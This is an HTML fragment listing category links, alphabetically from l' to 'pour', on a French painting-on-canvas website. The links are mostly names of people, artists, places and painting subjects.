	<li class="cat-item cat-item-1482"><a href="https://tableaupeinturesurtoile.com/category/lannonciation/" >l&#039;annonciation</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://tableaupeinturesurtoile.com/category/latlas/" >l&#039;atlas</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://tableaupeinturesurtoile.com/category/lattentetres/" >l&#039;attentetrès</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://tableaupeinturesurtoile.com/category/letang/" >l&#039;étang</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://tableaupeinturesurtoile.com/category/lillusion/" >l&#039;illusion</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://tableaupeinturesurtoile.com/category/linconnue/" >l&#039;inconnue</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://tableaupeinturesurtoile.com/category/lorage/" >l&#039;orage</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://tableaupeinturesurtoile.com/category/lorange/" >l&#039;orange</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://tableaupeinturesurtoile.com/category/lacaze/" >lacaze</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tableaupeinturesurtoile.com/category/ladislas/" >ladislas</a>
</li>
	<li class="cat-item cat-item-8789"><a href="https://tableaupeinturesurtoile.com/category/larme/" >larme</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://tableaupeinturesurtoile.com/category/laure/" >laure</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://tableaupeinturesurtoile.com/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://tableaupeinturesurtoile.com/category/laveuses/" >laveuses</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://tableaupeinturesurtoile.com/category/lavoine/" >lavoine</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://tableaupeinturesurtoile.com/category/lazar/" >lazar</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://tableaupeinturesurtoile.com/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://tableaupeinturesurtoile.com/category/lebouleux/" >lebouleux</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tableaupeinturesurtoile.com/category/leclerc-gayrau/" >leclerc-gayrau</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tableaupeinturesurtoile.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://tableaupeinturesurtoile.com/category/legendre/" >legendre</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://tableaupeinturesurtoile.com/category/lempereur/" >lempereur</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://tableaupeinturesurtoile.com/category/lengelle/" >lengelle</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://tableaupeinturesurtoile.com/category/leon/" >léon</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://tableaupeinturesurtoile.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://tableaupeinturesurtoile.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://tableaupeinturesurtoile.com/category/leonide/" >leonide</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://tableaupeinturesurtoile.com/category/lepetit/" >lepetit</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://tableaupeinturesurtoile.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://tableaupeinturesurtoile.com/category/letellier/" >letellier</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://tableaupeinturesurtoile.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://tableaupeinturesurtoile.com/category/libataire/" >libataire</a>
</li>
	<li class="cat-item cat-item-8827"><a href="https://tableaupeinturesurtoile.com/category/lidia/" >lidia</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://tableaupeinturesurtoile.com/category/limouse/" >limouse</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://tableaupeinturesurtoile.com/category/linard/" >linard</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://tableaupeinturesurtoile.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://tableaupeinturesurtoile.com/category/lionne/" >lionne</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://tableaupeinturesurtoile.com/category/liorer/" >liorer</a>
</li>
	<li class="cat-item cat-item-8759"><a href="https://tableaupeinturesurtoile.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://tableaupeinturesurtoile.com/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://tableaupeinturesurtoile.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://tableaupeinturesurtoile.com/category/louis-mathieu/" >louis-mathieu</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://tableaupeinturesurtoile.com/category/louis-paul/" >louis-paul</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://tableaupeinturesurtoile.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://tableaupeinturesurtoile.com/category/loule/" >loulé</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://tableaupeinturesurtoile.com/category/louttre/" >louttre</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://tableaupeinturesurtoile.com/category/lover/" >lover</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://tableaupeinturesurtoile.com/category/luce/" >luce</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://tableaupeinturesurtoile.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://tableaupeinturesurtoile.com/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://tableaupeinturesurtoile.com/category/ludovic/" >ludovic</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://tableaupeinturesurtoile.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://tableaupeinturesurtoile.com/category/lumineuse/" >lumineuse</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://tableaupeinturesurtoile.com/category/lumineux/" >lumineux</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://tableaupeinturesurtoile.com/category/lysiane/" >lysiane</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://tableaupeinturesurtoile.com/category/maccio/" >maccio</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://tableaupeinturesurtoile.com/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://tableaupeinturesurtoile.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://tableaupeinturesurtoile.com/category/mady/" >mady</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://tableaupeinturesurtoile.com/category/magdeleine/" >magdeleine</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://tableaupeinturesurtoile.com/category/magicien/" >magicien</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tableaupeinturesurtoile.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://tableaupeinturesurtoile.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://tableaupeinturesurtoile.com/category/makarov/" >makarov</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://tableaupeinturesurtoile.com/category/malevicht/" >malevicht</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://tableaupeinturesurtoile.com/category/malevitch/" >malevitch</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://tableaupeinturesurtoile.com/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://tableaupeinturesurtoile.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://tableaupeinturesurtoile.com/category/manque/" >manque</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://tableaupeinturesurtoile.com/category/mantelet/" >mantelet</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://tableaupeinturesurtoile.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tableaupeinturesurtoile.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://tableaupeinturesurtoile.com/category/marce/" >marce</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://tableaupeinturesurtoile.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://tableaupeinturesurtoile.com/category/marcelle/" >marcelle</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://tableaupeinturesurtoile.com/category/marchande/" >marchande</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://tableaupeinturesurtoile.com/category/marche/" >marché</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tableaupeinturesurtoile.com/category/marcher/" >marcher</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://tableaupeinturesurtoile.com/category/marechal/" >maréchal</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://tableaupeinturesurtoile.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://tableaupeinturesurtoile.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://tableaupeinturesurtoile.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tableaupeinturesurtoile.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://tableaupeinturesurtoile.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://tableaupeinturesurtoile.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://tableaupeinturesurtoile.com/category/marko/" >marko</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://tableaupeinturesurtoile.com/category/marouflee/" >marouflée</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tableaupeinturesurtoile.com/category/marseille/" >marseille</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://tableaupeinturesurtoile.com/category/marthe/" >marthe</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tableaupeinturesurtoile.com/category/martigues/" >martigues</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://tableaupeinturesurtoile.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://tableaupeinturesurtoile.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://tableaupeinturesurtoile.com/category/masanari/" >masanari</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://tableaupeinturesurtoile.com/category/massart/" >massart</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://tableaupeinturesurtoile.com/category/maternite/" >maternité</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://tableaupeinturesurtoile.com/category/mathilde/" >mathilde</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://tableaupeinturesurtoile.com/category/maud/" >maud</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://tableaupeinturesurtoile.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://tableaupeinturesurtoile.com/category/maurice-elie/" >maurice-elie</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://tableaupeinturesurtoile.com/category/max-ernest/" >max-ernest</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://tableaupeinturesurtoile.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://tableaupeinturesurtoile.com/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://tableaupeinturesurtoile.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://tableaupeinturesurtoile.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://tableaupeinturesurtoile.com/category/mendrisse/" >mendrisse</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://tableaupeinturesurtoile.com/category/merio/" >merio</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://tableaupeinturesurtoile.com/category/meryem/" >méryem</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tableaupeinturesurtoile.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://tableaupeinturesurtoile.com/category/miarte/" >miarte</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://tableaupeinturesurtoile.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tableaupeinturesurtoile.com/category/michaud/" >michaud</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://tableaupeinturesurtoile.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://tableaupeinturesurtoile.com/category/michele/" >michèle</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://tableaupeinturesurtoile.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://tableaupeinturesurtoile.com/category/milieu/" >milieu</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://tableaupeinturesurtoile.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://tableaupeinturesurtoile.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://tableaupeinturesurtoile.com/category/miodrag/" >miodrag</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://tableaupeinturesurtoile.com/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://tableaupeinturesurtoile.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://tableaupeinturesurtoile.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://tableaupeinturesurtoile.com/category/mizzi/" >mizzi</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://tableaupeinturesurtoile.com/category/modeling/" >modeling</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://tableaupeinturesurtoile.com/category/moderne/" >moderne</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://tableaupeinturesurtoile.com/category/moisson/" >moisson</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://tableaupeinturesurtoile.com/category/moitie/" >moitié</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://tableaupeinturesurtoile.com/category/mokel/" >mokel</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://tableaupeinturesurtoile.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://tableaupeinturesurtoile.com/category/moncassin/" >moncassin</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://tableaupeinturesurtoile.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://tableaupeinturesurtoile.com/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://tableaupeinturesurtoile.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://tableaupeinturesurtoile.com/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://tableaupeinturesurtoile.com/category/montagne/" >montagne</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://tableaupeinturesurtoile.com/category/montagnemontagne/" >montagnemontagné</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://tableaupeinturesurtoile.com/category/montenard/" >montenard</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://tableaupeinturesurtoile.com/category/montmartre/" >montmartre</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://tableaupeinturesurtoile.com/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tableaupeinturesurtoile.com/category/moret-sur-loing/" >moret-sur-loing</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://tableaupeinturesurtoile.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://tableaupeinturesurtoile.com/category/mouhandess/" >mouhandess</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://tableaupeinturesurtoile.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://tableaupeinturesurtoile.com/category/moyen/" >moyen</a>
</li>
	<li class="cat-item cat-item-8151"><a href="https://tableaupeinturesurtoile.com/category/munday/" >munday</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://tableaupeinturesurtoile.com/category/murillo/" >murillo</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://tableaupeinturesurtoile.com/category/musiciens/" >musiciens</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://tableaupeinturesurtoile.com/category/naiade/" >naïade</a>
</li>
	<li class="cat-item cat-item-8945"><a href="https://tableaupeinturesurtoile.com/category/naif/" >naïf</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://tableaupeinturesurtoile.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://tableaupeinturesurtoile.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://tableaupeinturesurtoile.com/category/neilson/" >neilson</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tableaupeinturesurtoile.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://tableaupeinturesurtoile.com/category/ngeles/" >ngeles</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://tableaupeinturesurtoile.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://tableaupeinturesurtoile.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://tableaupeinturesurtoile.com/category/noel/" >noël</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tableaupeinturesurtoile.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://tableaupeinturesurtoile.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://tableaupeinturesurtoile.com/category/notre-dame/" >notre-dame</a>
</li>
	<li class="cat-item cat-item-8936"><a href="https://tableaupeinturesurtoile.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://tableaupeinturesurtoile.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://tableaupeinturesurtoile.com/category/nuit/" >nuit</a>
</li>
	<li class="cat-item cat-item-8449"><a href="https://tableaupeinturesurtoile.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://tableaupeinturesurtoile.com/category/odalisque/" >odalisque</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://tableaupeinturesurtoile.com/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://tableaupeinturesurtoile.com/category/oeuvres/" >oeuvres</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://tableaupeinturesurtoile.com/category/ogier/" >ogier</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://tableaupeinturesurtoile.com/category/olivier/" >olivier</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://tableaupeinturesurtoile.com/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-8911"><a href="https://tableaupeinturesurtoile.com/category/onizbar/" >onizbar</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://tableaupeinturesurtoile.com/category/orchid/" >orchid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://tableaupeinturesurtoile.com/category/orientaliste/" >orientaliste</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://tableaupeinturesurtoile.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://tableaupeinturesurtoile.com/category/ouah/" >ouah</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://tableaupeinturesurtoile.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://tableaupeinturesurtoile.com/category/ozelebonheur/" >ozelebonheur</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://tableaupeinturesurtoile.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://tableaupeinturesurtoile.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://tableaupeinturesurtoile.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://tableaupeinturesurtoile.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tableaupeinturesurtoile.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://tableaupeinturesurtoile.com/category/palette/" >palette</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://tableaupeinturesurtoile.com/category/panovpeintre/" >panovpeintre</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://tableaupeinturesurtoile.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://tableaupeinturesurtoile.com/category/paravent/" >paravent</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://tableaupeinturesurtoile.com/category/parcelier/" >parcelier</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://tableaupeinturesurtoile.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://tableaupeinturesurtoile.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://tableaupeinturesurtoile.com/category/parfaite/" >parfaite</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tableaupeinturesurtoile.com/category/parfums/" >parfums</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://tableaupeinturesurtoile.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://tableaupeinturesurtoile.com/category/parisienne/" >parisienne</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://tableaupeinturesurtoile.com/category/parrots/" >parrots</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tableaupeinturesurtoile.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://tableaupeinturesurtoile.com/category/pascal/" >pascal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://tableaupeinturesurtoile.com/category/pasquier/" >pasquier</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://tableaupeinturesurtoile.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://tableaupeinturesurtoile.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://tableaupeinturesurtoile.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://tableaupeinturesurtoile.com/category/paul-emile/" >paul-emile</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://tableaupeinturesurtoile.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://tableaupeinturesurtoile.com/category/paya/" >paya</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://tableaupeinturesurtoile.com/category/paysage/" >paysage</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://tableaupeinturesurtoile.com/category/paysages/" >paysages</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://tableaupeinturesurtoile.com/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://tableaupeinturesurtoile.com/category/pecheur/" >pécheur</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://tableaupeinturesurtoile.com/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://tableaupeinturesurtoile.com/category/peint/" >peint</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://tableaupeinturesurtoile.com/category/peinte/" >peinte</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://tableaupeinturesurtoile.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tableaupeinturesurtoile.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://tableaupeinturesurtoile.com/category/peinture-fenetre/" >peinture-fenêtre</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-auguste/" >peinture-huile-auguste</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-f/" >peinture-huile-f</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://tableaupeinturesurtoile.com/category/peinture-huile-paysage/" >peinture-huile-paysage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://tableaupeinturesurtoile.com/category/peintures/" >peintures</a>
</li>
	<li class="cat-item cat-item-8836"><a href="https://tableaupeinturesurtoile.com/category/pencil/" >pencil</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://tableaupeinturesurtoile.com/category/peniche/" >péniche</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://tableaupeinturesurtoile.com/category/pensent/" >pensent</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://tableaupeinturesurtoile.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://tableaupeinturesurtoile.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://tableaupeinturesurtoile.com/category/perelman/" >perelman</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://tableaupeinturesurtoile.com/category/personnages/" >personnages</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://tableaupeinturesurtoile.com/category/petar/" >petar</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://tableaupeinturesurtoile.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://tableaupeinturesurtoile.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://tableaupeinturesurtoile.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://tableaupeinturesurtoile.com/category/peupliers/" >peupliers</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://tableaupeinturesurtoile.com/category/peut/" >peut</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://tableaupeinturesurtoile.com/category/peyre/" >peyré</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://tableaupeinturesurtoile.com/category/phant/" >phant</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://tableaupeinturesurtoile.com/category/philippart/" >philippart</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tableaupeinturesurtoile.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://tableaupeinturesurtoile.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tableaupeinturesurtoile.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://tableaupeinturesurtoile.com/category/picart/" >picart-</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tableaupeinturesurtoile.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://tableaupeinturesurtoile.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://tableaupeinturesurtoile.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tableaupeinturesurtoile.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://tableaupeinturesurtoile.com/category/pierre-eugene/" >pierre-eugène</a>
</li>
	<li class="cat-item cat-item-8016"><a href="https://tableaupeinturesurtoile.com/category/pinceaux/" >pinceaux</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://tableaupeinturesurtoile.com/category/pinchus/" >pinchus</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://tableaupeinturesurtoile.com/category/pinel/" >pinel</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://tableaupeinturesurtoile.com/category/plage/" >plage</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://tableaupeinturesurtoile.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://tableaupeinturesurtoile.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://tableaupeinturesurtoile.com/category/plein/" >plein</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://tableaupeinturesurtoile.com/category/pochoir/" >pochoir</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://tableaupeinturesurtoile.com/category/pointillisme/" >pointillisme</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://tableaupeinturesurtoile.com/category/poissons/" >poissons</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://tableaupeinturesurtoile.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tableaupeinturesurtoile.com/category/ponce/" >ponce</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tableaupeinturesurtoile.com/category/pons/" >pons</a>
</li>
	<li class="cat-item cat-item-8957"><a href="https://tableaupeinturesurtoile.com/category/poorten/" >poorten</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://tableaupeinturesurtoile.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://tableaupeinturesurtoile.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://tableaupeinturesurtoile.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://tableaupeinturesurtoile.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://tableaupeinturesurtoile.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://tableaupeinturesurtoile.com/category/pour/" >pour</a>
</li>
